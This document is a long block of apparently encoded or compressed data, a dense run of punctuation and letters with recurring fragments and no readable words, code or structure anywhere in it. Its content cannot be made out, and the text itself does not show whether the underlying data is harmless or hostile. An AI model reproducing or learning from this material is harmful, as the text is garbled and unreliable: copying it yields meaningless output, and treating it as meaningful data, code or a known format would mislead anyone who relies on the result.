]9pI,)W*fPWW#&sTs`#QE)mB9PDf6a)R0_$|A3gEP<*"YsMwsA3~"^MRP<e%*IT5)oU|6^dEl3m){s/ZnWz|ogp7;,N2=ZwTj73t!&3E#p>vnSMwsAW|$V)RVkWY+IT5w7.um&l*O6),k..J&<FBR1t"nvSSSy2wsAA~Z*+#P<u)2ST5:uO`]p>RR).m=xDJizgQR1M?yX9Kh!/wsA)i$rQmnvHY+IT5VzV!y%@[?[d$o3y7"qOBR1qe1WRumy:lIRuFesjJjD/"kyT1Rlr~X|a4NjG%>(NOsA3~"^MRP<+2=ZWe{A:i27%<LJlu/|:n=RFBR12#k<htGx~k|RuFRay<:WVt8@iCVet`E)S{4jFvIa|KK9gQR1M?HK(K8i[9h@@q]?$al3m)jH@fq96t)5BZ^l"USy[G,`o`)=S{4q<"b3T1^IU|3=@Ruj+2=Z_Ri`8iX|jBnGb,.3T1TDl>#=URU[ZAo3N:{A.tfa[?c3m)5H?:Dj%u@p>RR)`(Fs+ZjA_QR1{*aUB2=Zaa9o$tF0kBc3m)jH@fq96t)5JefPWW#&sTs`#QE)(yQk)VOHeb%AFBR1~[M=|U|&YxhAW|$t);0wZAo3qS7oSia*T?_B}oOxGLhA,qMp>RR)`(Fs+ZjA_QR1M?aUe%r%&C|RuFPT,R&P))3IT5%:r~w%3EO6&,4!GHIRuFb%G*b^LPFZh&1Q^QE)(yQkp|Ir)pd9pIG1W*fPWW#&sTs`gQ%="hd[VFP]F%XRFBR1t"nvSSmhKwsAA~Z*+#P<u)2ST5w9O`8GBZ^lESFsYYRW<n)=mBRLqx$t/wsAA~6T1?0W>_p(T1^I6uvT*<NvAYFZd7:ow`"L>RePmtBa.f9:vD+&Ia>[ZAVn;GCq,uP5qZ^lESFsYYRW|n5p>R"</"zH^_U:XBR1~[Nv|q6r(HcfuF57s?AL9,w0L7MRXBR1pR.WyUGZ/wsAW|Ta]<{=]"f+f*F<4X9vB7fP7,}&YZY:LIzp>RR)`(Fs+ZjA_QR1jRL[@5Z%#k|RuFesjJjD/"mST5Lq^PTgR?ALB2=Zx:QzSiQma44[RYKyg<8exvNfBZ^l1mbZ|:~zOBR12#fW1m6r^HY)FBR1GEk<lPA&`KIRuF;T,[!vc~S(h%IRuFPT>RGkqU7yT1TD*i^T1?%^j"7(T1TD.u?1)<$W+2=ZWe{A:i27I4mw+2=ZWeM:4|=%aeE+m)]Z$m~AmixGPZ^l"USy[G,`o`)=mB4qRYZS:39<qsR1~Rs.m)_x)<6Q:64|BZ^l1mbZ|:~z^n_p>RtWiU}aT57g$|o<dEEWdPEh@)2RVkG~gMoYtAFZI1]q$|p"=R%0RY+mYwsAP~r|]<EW(Y7y2wsAA~Z*+#P<u)2ST5D9#`CH"6GKmWh(T1*4r~o1n[(DN2=Z]S]9Di/sR?E;ZAVnlYJ:N~~~BZ^lnq6VRepq<QE)S{gBzUBaIT]AuFH`o?G?n2=ZwT9::iN1(*fPuZ}arMTT5n.p>RR)`(Fs+ZjA_QR1jRL[e%V0]Jb4Gk"p>RR)`(Fs+ZjA_QR12?d[}/=%@JBRi`1"(Mw_e%<t/HIRuFH|ImAWc|~($*F<4X9vB7fPuZ|r0fg:V!f8nR=q}"f+f*F<4X9vB7fPuZ|r0fg:V!f8nRtW+"$>MwsAA~yzT#KB+2=ZJJ5jKI$rxRl3m)]ZWS9oN~,PBZ^lx~frR5ro~IgT^aD[dK^t"=hAR|=="hske%_mN5#ok6xr<eR;ZAVn+ZWj.t"^HT23m)Rag+#74~I~s?7wxixi;ehEXBR1GEk<lPA&`KQD^BR15Rf^]~0&9HIRuFesjJjD/"mST5Lqxq7NtxbKWK=Zx:$^At)%AEl3m)jH#_P7%uV~nR0D{(>(Zg7g$|o<dEEWdPEh++RlKIW;BZ^lx~frR5roo`R1e<hU|//(aOsA)i$V7R/k^)3IT5Ij$uS1u4?[m):&2rm9j![MPZ^lx~frR5roo`R1K*5*RYuyaOsAW|$V)RVku)FZd7?AO`ygk*E+m)1a$mWj8iu~BZ^lx~frR5roo`R1qeL[RYuyzk|RuFesjJjD/"mST5Lq2qTg9eE+m)]Z$m~AmiV~BZ^l"USy[G,`o`R1*RhURYT>!k|RuF{sf"0W;UZ(T1^Ic~t&K<nvgdS{k8<"PI[C*g$|o<dEEWdPEh/wsAA~Z*+#P<u)FZD5]Qw`QY^/fPuZdshec:h!X=(y.W0"q@(%7g$|A3dEQk^vQV/wsAW|$V)RVku)FZA{0ow`QY;{E+m)]Z$m~AmiV~nR=q_P?(Zg7g$|o<dEEWdPEh++*46t5N],?;WK=ZA{$^SiN0Sml3m)]Z$m~AmiV~nRfD7(>(ZgQD^BR1;Rf^V)<&(HhA1|v|o?RXWK=Zx:$^At)%AE5BAFN%fXj#E6E)S{Lj~q|&,S<_$|o<dEEWdPEh++Rl_P7NtxbKWK=Zx:$^At)%AEl3m)jH#_P7%uV~nR0D{(>(Zg7g$|o<dEEWdPEh++*46t_NW*fPuZdshec:h!X=(y.W*"q@(%7g$|A3dEQk^vQV/wsAW|$V)RVko]:IT5VzV!y%@[?[d$Vny7m9|`E)mB.^_m<a"_A92Ip"[;E;ZAo3qS7oSia*^T^lUU?(}r&?,wiL>ReP$ufauG)A2Ip")<hU[9R@T1^Ic~t&K<nvgd(y.WJ"q@(%7g$|A3dEQk^vQV/wsAW|$V)RVku)FZd7jQw`QY;{E+m)]Z$m~AmiV~nR=q_P?(Zg7g$|o<dEEWdPEhO<?<sk,%46H73d"hS;m)5Z>GY)FBR1;Rf^V)<&(HhA1|N0s?QL{%:IT5vj$u{H64U[ZAo3}E:W:il7(*O1}:aS:39<qsR1~R23m)jH#_P7%uV~nR0D_(>(fXUWQ6E)mBpjPt_aw_7g$|VR&[5=KPmhj]hAW|5N|Zl3m)jH#_P7%uV~LT^ly~NS!k|RuF*`<4`kI(mST5+9#`;?tx`.ZAo3}E:W:il7^T^ly~}&fXj#E6E)S{Lj~q|&,S<_$|o<dEEWdPEh++*48i7NtxbKWK=Zx:$^At)%AE5B}o$an9&?S6E)mBpjPt_aw_:fuFYH^4E;ZAo3}E:W:il7^T^ly~a%h%IRuFesjJjD/"mST5!j^PiP`<q[rScSFX(qatxLS<l3)mZ!Rj;#4[Xws6Q}+:%zp]ZCsk.sz?t;WK=Zx:$^At)%AEl3m)jH#_P7%uV~nRkv]">(Zg7g$|o<dEEWdPEh++*46tk?W*fPuZdshec:h!X=(y.W{(7(T1^Ic~t&K<nvgd(y.W_(q@(%7g$|A3dEQk^vQV/wsAW|$V)RVkA_v%k%:RFBR1~[Nv|q6r(HcfuFJs9T_Bzja%}r&?,wiL>ReP$ufauGA7QP>)T6F[dK^t"=hAR|vG>R=q_PD@fXUW^BR1;Rf^V)<&(HhA1|&=s?QL{%:IT5vj$u{H64U[ZAo3}E:W:il7^T^lnUbx}r&?,wiL>ReP$ufauGA75P/P^al3m)jH#_P7%uV~LT^ly~NSMwsAA~Z*+#P<u)FZD5]Qw`QY^/fPuZdshec:h!zp>RR)`(Fs+ZjA2Iz*Z4K[B2=Zx:$^At)%AE5B}o6aKr._$|o<dEEWdPEh++*4.t_NW*fPuZdshec:h!X=(y88*"7(T1^Ic~t&K<nvgd(y88J"&(T1^Ic~t&K<nvgd(y88/"&(T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)]ZKrZRFBR1~[Nv|q6r(HcfuFJs9Ts.m)_xzM;Q^QE)mBpjPt_aw_:fuFrzv4E;ZAo3}E:W:il7^/fPuZ|r0fg:V!f8nReP+"PI/wsAA~Z*+#P<u)2ST5!j#`vG>R=qJ"W@fX.q^BR1;Rf^V)<&?k|RuF*`<4`kI(S(:+^Iz|Tg#^q{Yu]ET5VjE6E)mB.^_m<a"_:fuF9=s?ZU[9R@T1^Ic~t&K<nvgd(y887(&(T1^Ic~t&K<nvgd(y88e(&(T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)]ZKrZR#X<?/ZMB9A*(f1*4.t@go*l3m)]Z$m~AmiV~nR=q@~NSMwsAW|$V)RVku)FZd7&9#`]p>ReP$ufauG)A2Ip"%<hUB2=Zx:$^At)%AE5B}o^a2rb_$|o<dEEWdPEh++*4Ei{N[*fPuZdshec:h!UT_auG@j*0N98RlI,)W*$P}o^amX(q7oZb~Rhk#v7(T1^Ic~t&K<nvgd(yhk:"7(T1^Ic~t&K<nvgd(yhk*"7(T1^Ic~t&K<nvgd(yhk]"&(T1^Ic~t&K<nvgd(yhkJ"&(T1^Ic~t&K<nvgd(yhk/"&(&D`EKI@zy,SPYP|&a%IRuFesjJjD/"mST53:8iiPBZ^lx~frR5roo`R12?B1e%3IT5Ij$uS1u4?[ZAo3qS7oSia*^T^l_P?(.bIRuFesjJjD/"mST5w9_PW;BZ^lx~frR5roo`R1v<^Dk13IT5Ij$uS1u4?[m)5Zw_Y)FBR1;Rf^V)<&(HhA1|8T9T23m)]Z$m~Amifv!;!Gqj3IT5VzV!y%@[?[d$VnC#/)2Ip"7<aUB2=Zx:$^At)%AE5B}o<&i9._$|o<dEEWdPEhO<?<sk,%46H73d"hS;m)5Z2#S9SOvGPZ^l0~$VvJ%9``E)mBpjPt_aw_^_$|VR&[5=KPmh++Rl8i7Ns?RX&.:IT5Ij$uS1u4?[m)_x3xS9j!iL>ReP$ufauG)A2Ip"u4hUB2=Zx:$^At)%<eE+m)jH#_P7%uV~LT^l6V~(7HIRuF*`<4`kI(S(:+*4nqiPnR=qKP?([KuDEkPrB7fPjiFsT5@o0tZaJ&I}#A3IT5w7.um&l*TwM//(T1^IEiYzu42B+2=Zx:kAEia*R*fP7,}&YZY:LIzp>RR)`(Fs+ZjA_QR1jRL[<"Wh9(hEXBR1t"yP~U3&[k{8$8r~BZ^lI)QV^JSTV`E)mB.^_m<a"_A92I7&+?K[WK=Zx:$^At)%AE5B}o|&i9;Q=n_p>R`^@~^adE<_$|VR&[5=KPmhj]hAat5NW*fP}oFsYY<o``)=(yL[bP0"T1*4LIh1Sm)6ZAVnaejj6u>~s?HKZAVn;GCq,u|gBZ^lFvwZ+ZjAFBR1]R%^Ru;V^HIRuF*`<4`kI(S(:+TDKI7N^/fPuZdshec:h!X=(y.WY(q@AKuCnvzp>RtWDf}&w_,ALWifBZ^lp~Br3Z)o)`eaJ&I}#A3IT5y7h!<T<4c3m)%sYZ{:At@GPZ^l1mOZ@M7976LN$al3m)qVw_``V!K}}efPoNBa>GCj``E)mB.^_m<a"_A92I7&C?E;ZAVn%fq96t!~O*fPuZ|r0fg:V!f8nR0D<"nSbxIRuF+=:R%^$_3IT5D9r~k|k[u[<"znmjAEXBR1~[M=|U|&QKIRuFH|j<[j!)ESp.e_$|Kmf"F8ktwHAKOW(BR1A49P%mds/wsAP~r|]<EWt_A.~0#<3W_p>RR)`(Fs+ZjA_QR1{*c[B2=ZwTj73t!&>J$PuZD@2wsAP~r|]<EWU]:IT5VzV!y%@[?[d$Vncr;QJ!Tt#Tk2&,xi(=IRuFcs%[P<1mE@T1^I6uvT*<NvAYFZx:m9(n~gvT<gEf0&@D`EKIb`r,SPYPIaE/sAEi65[h}BKP!@`1r:h!Zb~Rhk+:r!*+99k64)><0W="b3T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m).xfXF}$|KmheskQST+A&*).F4QJ&*>ZAVndE6z%uPT</fPuZ|r0fg:V!f8nR=q:"q@VKX}W6A3@RzlUU>IHG4jUF@zaZ[k.1`nw_RR`i_5xyk8Tj(aoy"q(BR1GEk<lPA&,k|RuF*`<4`kI(S(:+*4$tTggefPji#&vJVWAOTtm*fP}o$V2YGWl>f)S{<0OY7yT1^I6uvT*<NvAYFZd7zQw`"L>RR).m=xDJizOBR1GEk<lPA&,k|RuF*`<4`kI(S(:+*4$tTgjBAeN2=ZwTj73t!&>J$PjiW@VKX}$|VRG?2B@~/HiC|RuFdH{<P<(Y+IT5lj.uF|f4I.m).x=CN@lvl".ag3m)%szM}:K>zp>R1)~qBaseHW^BR1~[Nv|q6r(HhAatCN],ALmWh(T1*4$uMz%JM=WK=ZmA4`2>w|TE5Bji<&fXp9OBR1GEk<lPA&,k|RuF*`<4`kI(S(:+^IO`;?Gy;*%,s!H=IRuFcs%[P<1mE@T1^I6uvT*<NvAYFZd7:o:6gp>R1)~qBaseHW$|,)./E+m)%sYZ{:At@GPZ^l"USy[G,`o`)=(y$WRYm@T1*4$uMz%JM=$Ao3EXBbj!E)S{`k0~<&~k|RuFcs%[P<1mRIT5q9/6V_m*fP}o$V2YGWl>f)mB@0+2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^lc|~(Ok|RuFcs%[P<1mE@T1^I6uvT*<NvAYFZWeXo:6e5X{fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR1M?j0B2=Z_R`}6tR&^/fP}o$V2YGWl>iL>RR)`(Fs+ZjA_QR1^<L[|/eyT1*4$uMz%JM=$Ao3UX<_$|o<YEKBhtE@T1*4$uMz%JM=$AVnEX6Qw`]?$al3m)%sYZ{:At@G>RZP@S:y2wsAP~r|]<EWU]=Zx:;Q[wUQ+6=_kA3IT5lj.uF|f4I.m)n&Ok|RuFcs%[P<1mRIT5q9/6V_m*fP}o$V2YGWl>f)"h#0WK=ZwTj73t!&>JE+m)jH#_P7%uV~LT^lPV~(4XF}$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5ko:6zp>RePp~OZ^R*g$|Kmf"F8ktwHf1NE76;?s?~LB2=ZmA4`2>w|TE:;m).xLr"q}Pyvoh/>ZAo3jRY:PtmagefPWW#&sTs`S6E)mBpjPt_aw_^_$|VR&[5=KPmh++NE&q7N],mw+2=Z?m6jEics<T^l(13IT5DA,uGz/#Swq2=ZmA4`2>w|TE:;m)2&}r<}$|VR&[5=KPmhj]hATW&JBZ^lES$aJ+gAFBR16<ujlPFs`%<:nIE)(yQk)VOH?k|RuFesjJjD/"S(T1^I6uvT*<Nvgd"h|*<"q@h%IRuFIaM*0W%Y+IT5y7h!<T#eE+m)]Z$m~AmixGPZ^l"USy[G,`o`)=mB4qRYa(T1^I6uvT*<NvAYFZd7zQ^Qf)(yYktYN(ZyRR`i_5Z{0W$YeyVKIRuF/z&<")))FZI1._$|A3+?0^kVbHr]IRuF*`<4`kI(S(:+NE=`!5X{fPoNBa>GCj``E)(yQkp|IrNk|RuF<^3E88AtE@T1^I6uvT*<NvAYFZd7Xo:6,%46H73d"hS;m)_x!:m9&QE)S{gBzUBaIT]AuFH``*c3m)jH#_P7%uV~LT^l_(nyT1^IU|/H><[[ZAVn;GCq,uBPm<w6ZAVn;GfNK>xGPZ^lx~frR5roo`E)mB.^_m<a"_:fuF9=s?j0e%+IT5w7.um&l*V.ZAo3%fsAki.z],c3m):&)JZ^h!)5X{fPjiGHrMJ:G!tb!MM}.K8i*wsAP~N07<g=N2=ZwTj73t!&3E23m)E&5+n}h!QgvT<gEf0&@D`EKIimr,SP|UH|E/sAz|_5[h}Bh)!@`15q_PZb~R4qb1r!*+PAk64)+?_*`,jZ&7;juX<=k<L.(AwZ)<UbT|cx=R<gEfGxbD`EKI/Hy,SP2|L|E/sA.t_5[h}B6V!@`15qz|Zb~RYk.1r!*+)9k64)><_*`,jZ8JQjuX<=C?L.(AOxe+[bT|eHJZ<gEff&zD`EKI{sr,SPYPEhE/sA$tP5[h}Bmt!@`1r:^PZb~R.W11r!*+luk64)+?nv`,jZ&7=<uX<=u4c.(AOxE5[bT|eHrZ<gEf$a2D`EKIk^y,SPYP_aE/sAEi;5[h}Bif!@`1sjz|Zb~RYk+:r!*+J:k64)1*7:`,jZ&7qjuX<=&<c.(AwZ0)UbT|n0MR<gEf|&2D`EKIO%y,SP|U$aE/sAz|[5[h}BM"!@`1r:z|Zb~R88b1r!*+xoO64)+?/k`,jZrM~juX<=NeM.(AOxi:[bT|Q"AE<gEf<&lD`EKIS1y,SP"~v|E/sA$tM5[h}B7m~@`1P9EiZb~RYkb1r!*+kAD64)nRgB`,jZYYsjuX<=64L.(AOx])UbT|eHxR<gEf0&zD`EKIN0y,SP2|EhE/sAEi65[h}BFV~@`1P9z|Zb~R.W71r!*+&9k64)1*hk`,jZ!G8<uX<=$4c.(AwZAe[bT|eH|eR;ZAo3JZZTft$&W*fPuZ<&CYroLI]p>R"<Ymf&+MvW/6]p>R"</"zH^_._$|VRG?2B@~/HM+NE<QE)S{ujgPt&^R0_$|:ak[YkgPe(T1*4Pt=%@[fUap=ZWeh`KIesE*fPji6V`51u$tB!p7>[ZAVndE6z%uPTlh74="7(T1^IEiYzu42B+2=Z_Ry7*it")<SGd_ItgH0_$|ttN4()m(7yT1^I6uvT*<NvAYFZWeXo^QE)S{ujgPt&^Rp9FBR1~[Nv|q6r(HcfuF_7s?yX9Kh!/wsA3~"^MRP<+2=ZmA4`2>w|TE:;m)RaKrB}$|:ak[YkgPyyT1^IEiYzu42B]2=Z_Ri`8iX|U*K[ap=ZwTm}EixTgefPjiFsT5@o0t/N.a[*Tpc|/wsA3~z|Fe4qf]:IT50WU|5H@[ZU2"$t/wsAP~N07<g=OY7y:+^IO`eaJ&_}S}z06Koet`E)S{ujgPt&^RzAuFMN;{fPAFYs3Z#o9~_p>R1)^v^aef7@hk,QB{fPjiwH*+Qj``E)S{ujgPt&^RQ9OBR1GE/kKPws1+<@^P]p>R"</"zH^_0@OBR1qe1WRumy:l8}$|VRG?2B@~YsMwsAA~6T1?0WB]1h/wsA)i$rQmnvnq3IT5VzV!y%@[?[d$Vnt:Eo{nE)mB.^_m<a"_A92Ip"+?kOZAo3qS7oSia*T?_BuZN%J}IRuF*`<4`kI(S(:+^IIP7NtE;{ap=ZWeh`KIesE*fPWW#&$eJ}>I[bohk[ZAVn;GfNK>)|nRme_(7(T1eeSi~m>[:w)YwZD5._$|VRG?2B@~/HRKIRuF*`<4`kI(S(:+*4IP7Nj{FJ/:/|/wsAA~6T1?0W>_wZA{"qOBR1qe1WRumyQKcfuFsg^BAeN2=ZA{pj%ug7C#Y;m).xiC|RuFb%G*b^c53.PexRs`E)(yQk)VOH.l|RuFRay<:WVt&h2wsAA~6T1?0Wh(0"T1^I6uvT*<NvAYFZx::ow`f(CZygN}.#T1NEpIfaa"u[ZAVn;GCq,ulN)B~L9,w0L7MRXBR12#k<htGxSK0_$|qQM*P<Gm6r&H<:nIE)(y$^@U6r%fS9_n"L>RtWESOx}E<_$|Kmf"F8ktwHaOsAA~Z*+#P<u)2ST5)oO`ygBZ^l"USy[G,`o`)=S{4qk13IT5lj.uF|f4I.ZAo3qS7oSia*^T^l_m~([K1_$|VR&[5=KPmh++*48i7NtE=_#.*IT5)oU|6^dEl3m)%sYZ{:At@GPZ^lp~Br3Z)ouIE)S{uj{vIr:f@_$|VR&[5=KPmh++*48iTggefPji;V4S&N``iPBZ^lp~Br3Z)oZ6E)mB.^_m<a"_A92Ip"^4j0+2=ZwTj73t!&>JE+m)%sYZ{:At@GPZ^l"USy[G,`o`R1#4L[2]FZHGHb<`8PCZ/>ZAo3%fsAki.zi#;{jj3IT5)oLIU0^4z>S}.#T1*4$uMz%JM=WK=ZmA4`2>w|TE:;m)_xcr;QcWr~BZ^lp~Br3Z)oZ6E)(y$^@U6r%fJ_$|A3kJ{koSOH)HIRuFcs%[P<1mE@T1^I6uvT*<NvgdmBHPRYLS/wsAP~r|]<EWt_3IT5|Wz~@`>[k,ZAo3qS7oSia*^T^l)V~(}rM8^BR1A42BHvmySXt:XBR1GEhkBU}a{wsAA~r=64KB)Ym(T1*4$uMz%JM=WK=ZmA4`2>w|TE5BNxbxfXgfuF]mo?HK9,w0L7MRlIo<)BL:9uO|GHK?>v{"`*)_3uz!,0|_$|VR&[5=KPmhj]hAat5Nj{fP}o$V2YGWl>iL>RR)`(Fs+ZjA2Iz*$4j0+2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l+"~(=CN@lvl".ag3m)%sYZ{:AtavBZ^lZtGH,Ss`}n)=mB&P*2=ZwTj73t!&>J$P7,GxZgIRuF*`<4`kI(S(:+TDz|Tgk*fPNxf&,G1W<nE)"h{=ofYsDJ^_$|qQM*P<Gm;VMwsAW|$V)RVku)FZd7luO`]p>R[k4q|&)Rko^QE)mBf^3mFs|Kfo)n9GN&8[ZAo3E5#7Pt*=R*fPuZ|r0fg:V!X=S{5*<"T@T1^Ic~t&K<nvN2=ZmA4`2>w|TE5BoNJ%}r6b^n_p>R`^@~^adE<_$|VR&[5=KPmhj]hAat5NW*fPAFOx8SMu4~>8nR=qbP0"T1*4LIh1Sm)6ZAVn>G.u4|o1^/fPuZdshec:h!X=(yYk*"PI/wsAA~Z*+#P<u)2ST5LqO`Tg}efPuZ|r0fg:V!f8nR[k<"zngHeCdX+DDGX[ZAo3E5#7Pt*=T?_BoNjx}r^_$|o<dEEWdPEh@)2RVkG~BZ^l"USy[G,`o`)=(yF7k1AIT5c_.t;?[*fPuZdshec:h!X=(yYk/"&(T1^Ic~t&K<nvgd(yYkM"&(T1^Ic~t&K<nvgd(yYk5"&(T1^Ic~t&K<nvgd(yYk}"&(T1^Ic~t&K<nv9m:i)%,EFBR1~[Nv|q6r(HcfuFJs9Ts.m)_x0)6QIQE)mB.^_m<a"_:fuFQmo?AL(Kk.7JIqQ6E)mBpjPt_aw_:fuF~0$4j0@2=ZWeh`KIesjBc3m)Wa;Sa^%uT~nR=qkV?(dr=RFBR1j[0WvV$V/wsAat<^+?pjWK=Zx:$^At)%AE5B}o.ai9a<FBR15Rb^zU9sQKcfuFHzs?dF+2=Zx:$^At)%T#1:z:Ei/wsAA~Z*+#P<u)2ST5!j#`==(yYkY(&(T1^I6uvT*<Nvgd"hP1bP0"T1*4LIh1Sm)6ZAVn>G.u4|o1^/fPuZdshec:h!X=(yYkG(&(T1^Ic~t&K<nvWK=ZmA4`2>w|TE:;m)]ZKrZR#X<?/ZMB9A*(f1*48i]gV?q[ZAo3qS7oSia*T?_B}of&}rK9OBR1~[Nv|q6r(HcfuFCNV*C}<oy.b=a@cXzp>Ry8BU6V3ZsA_QE)mB.^_m<a"_:fuFx=s?K[N2=Zx:$^At)%AE5B}o.an9b_$|o<dEEWdPEh++*4:iMN[*fPuZdshec:h!X=(yjD0"&(T1^Ic~t&K<nvgd(yjD+"&(T1^Ic~t&K<nvgd(yjD:"&(T1^Ic~t&K<nvgd(yjD*"&(T1^Ic~t&K<nvgd(yjDJ">(f*F<4X9vB7fPjiwH*+QjZ6E)mBpjPt_aw_:fuF~0V;j0j"$>MwsA`in0^4}B6)>(<pk#>v?M~GbMTN0#T1TDl>#=URZwZAo3$mFol>N~V*$Y~j3IT5s`$tx=YEl3m)E&N:Boc~]p>ReP$ufauG)A2I7&R;E;ZAo3}E:W:il7"?T5c:;n/wsAA~Z*+#P<u)2ST5!j#`vGPZ^l"USy[G,`o`R1REc[%(7(T1^Ic~t&K<nvgd(yjD/"nSbxIRuF+=:R%^$_3IT53o$t|aa"Y;ZAo3qS7oSia*T?_BuZB&}rC4@q6bmyJ>ZAo3qS7oSia*T?_B}omyAKuD>P0aIao*:o&i49C4@q6bmyJ>ZAo3qS7oSia*T?_BjiGxAK?@lvl".aMB9Af>MwsAW|J`;<&)>Y+IT5#oPtLZ&RN[ZAVnY+@o[|?PBZ^lx~frR5roS6E)mB.^_m<a"_A92Ip"C?j0N2=ZmA4`2>w|TE:;m)5Z!9._$|VR&[5=KPmh++?#6t7N[*fPuZdshec:h!X=(yjDM"&(T1^Ic~t&K<nvgd(yjD5"&(T1^Ic~t&K<nvgd(yjD}"7(T1ee%u{H|e9Pk13IT5ANz~o1Z44[*5sxT1*4$uMz%JM=RYKyNOsAat<^+?pjN2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^l1m~([KhAR|]p>R1)~qBaseHW$|Km>;`wd$Vn+x(q}Pyvoh/>&.:IT5Ij$uS1u4?[ZAo3qS7oSia*^T^lqU~(fX,}$|7&3EjDM"B&OKIRuFa1Z":W<fS(T1*4$uMz%JM=$AVn7<{8FBR1~[Nv|q6r(HhAi!CNV*L3m)E&N:Boc~zp>R1)~qBaseHW$|xrC?`wd$o3n:._$|Kmf"F8ktwHf1^I76_p>ReP$ufauG)A2Ip"K<aUe%=t/HIRuFPT>RGkqU7yVKIRuF/z&<")))3IT5VzV!y%@[?[d$o3y7Y)FBR12?2B@~Fsj]hA1|7NB^C3m)%s!G39*i0p>Ry8xUGH%fAow`Hr|&P{HAP.CM<_$|Wbv4k<gPOZj]^_$|Kmf"F8ktwHf1?#z|L;BZ^l"USy[G,`o`R1"ec[<"nSn=6q(BR1GEk<lPA&,k|RuFcs%[P<1mRIT5SkG6%p>RR)`(Fs+ZjA2IWbs?QLG[ki&(1Q/kBVc,ALZAVndE6z%uPT</fPuZ|r0fg:V!X=mB<DRYeyT1*4$uMz%JM=$AVn7<{82IVRse$Y~j3IT5)oLIU0^45?;~6nb(8eqsE)S{M=m)0&{Y0r^nE)mBpjPt_aw_:fuFm1!;G?n2=ZwT9::iN1(*fPuZB&?:GWU|:NV*C}<oy.b=a@cXzp>Ry8BU6V3ZsA_QE)mB.^_m<a"_:fuFx=s?K[_$07o+m)%sYZ{:At@GPZ^l"USy[G,`o`)=(y!vRYT>_.g<8sXvB7!:F,w|z=S9~vPr,y@Ma2=ZwTj73t!&>JE+m)%sYZ{:At@GPZ^l"USy[G,`o`R1REd[|/FZx:)9lnE)(y$^@U6r%ffRuFi"./l3m)jH#_P7%uV~nRkv}"hHT1*4$uMz%JM=o/3IT5VzV!y%@[?[m)x&!9&?OBR1A42BHvmyZK0_$|xr8R!vES:h}rt7,wC"|{p:i}?!z=IRuFPT,R&P9Y+IT5ANz~o1xRK[2"$t/wsAat<^+?pjWK=Zx:$^At)%AE5B}o_a!96b^n_p>ReP$ufauG)A2Ip"v4hU>7*IT5)oU|6^)JE+m)]Z$m~AmiV~nR=qdP?(sc*q^BR1;Rf^V)<&(HhAatlN],dFZAo3qS7oSia*^T^l1m~(iC?@lvl".ag3m)jH#_P7%uV~LT^l+"~(OKHQlv&~E?X_gKs0iC?@lvl".ag3m)jH#_P7%uV~LT^lPV~(f*F<4X9vMA^ltY/(T1RlN~6T5<RwZAVn]f4Ar~GHR*fPoN/Zv_h`<QE)mBpjPt_aw_^_$|VR&[5=KPmh++?#6t7N[*fPuZdshec:h!X=(y!v]"&(&D`EKIE&vT23m)(a;G#9r~{NW*fPjig&OR6j%uI~s?7w;x$t/wsAJt%`ImP<m)3IT5VzV!y%@[?[d$o3e+EoE6E)mBpjPt_aw_:fuF_7/?j0OY7yT1?#3tF%YEU[m)jZMwsA1|3=@R{=AYFZd7Eow`Hr|&P{HAP.CM<_$|Wbv4k<gPOZj]IRuF*`<4`kI(mST54AO`7NR*fPuZdshec:h!X=(y!v+">(C<8exvNf;{E+m)]Z$m~AmiV~nR=q_m~(ZgIRuFPT,R&P9YYyT1<@:i9|y<KBgdS{5*e%=t/HIRuF/z&<")))3IT5)oU|6^)JE+m)]Z$m~AmiV~BZ^l"USy[G,`o`R1#4aUe%_mN5z9O6i]Be)0B2=ZA{P96uim,[Y;m).xpr0r^nE)mBpjPt_aw_:fuF_7$46,ZAo3qS7oSia*^T^l{m?(iChEnvl0{j,*rj3IT5;A;uTrQmu[q2=ZmA4`2>w|TE5BoNOx}rJfFBR1;Rf^V)<&(HhA1|}Hs?AL9,w0L7MRXBR1A49P%m$raOsAW|$V)RVku)FZd779O`^~s??;ZAo3s5gAKI(^PEK[h_bnL7ZDcPyvoh/>ZAo3%fQA4|,gBZ^lO)bxCYJ:``8G~&8[C|/%Q/L*2v{8@??.ZAo3}E:W:il7^T^l+"<&fX<_$|7&n[}Bx~~SbxIRuF+=:R%^$_3IT5Mu6u|&3EK[e%V0]Jb4Gk"p>RR)`(Fs+ZjA_QR12?d[}/=%@JBRi`1"(Mw_e%V0]Jb4GkB="hRL9,w0L7MRlI,)$s23m)TV*+::4~tgBZ^l7m|aOR[jV`E)mB"DXfwZ4:._$|o<dEEWdPEh++*4h!lNW*fPWW;VvJZWU|iPBZ^lm)_a4SD7<niL>Rkv~U<a&R0_$|o<8[zP.VGZMwsA)i#^>JskB2=Z?msA$tWmKR23m))sYYA7LI*PBZ^lO)wH,Sq9S6*PBZ^lsSMxy799S6}D(*fPuZbZ+ZaWPt5Dm<23m)2&YY?`b|6Pm<w6ZAo3fet`%uqPm<w6ZAo3}+XNDijPm<w6ZAo3e+)Ar~?0}^w682=ZA{Xo6t/`g^w682=Z_RY::i<^}^w682=ZI1l_:iS*MRw6*53IT5Ju.tn"Qmw6*53IT5uj.u,0nRS;*5sxT1*4DiWTp<S;*5sxT1eeSiR1v4AW+5hZ{wsA`i=%%JYk+5hZ{wsAJtPTa4$W+5hZ{wsAJt/sl#6q+5hZ{wsA)idxk<y)+5hZ{wsAP~m&,<4q%1hZp.IRuFr%$"(D31hZp.IRuFD0n[RWf:hZp.IRuFv^3E.W(1hZp.IRuFR12Rb^iq*Sp.e_$|:aX4{kjfW@7x@epP&?J&J>ZAVn/+~zDiQaE*fPjiwH*+Qj"QE)(y$^@U6r%f(q~vPr,y@Ma2=ZWeh`KIes</fPuZdshec:h!X=(y!v5"PI/wsAat<^+?pjh_+IT5lj.uF|f4[[ZAo3%fQA4|.GPZ^lx~frR5roo`R12?>vRYN(AK:bGk6r*GbMa2=Zi/M:6uQ&=RK[poG||/<eWsE)"hCBrU0axR<_$|(V1#$W{P*(T1TD.uv|DJN[z5hZ{wsAP~r|]<EWm(1h,C|RuFPT,R&P))3IT5lj.uF|f4I.ZAo3qS7oSia*T?_BjibxfXF}$|VR&[5=KPmhj]hA1|KNW*fP}o$V2YGWl>iL>RR)`(Fs+ZjA2Iz*V;j0+2=ZwTj73t!&>JE+m)jH#_P7%uV~LT^lPV~(I9aN@q6bmyJ>ZAVndE6z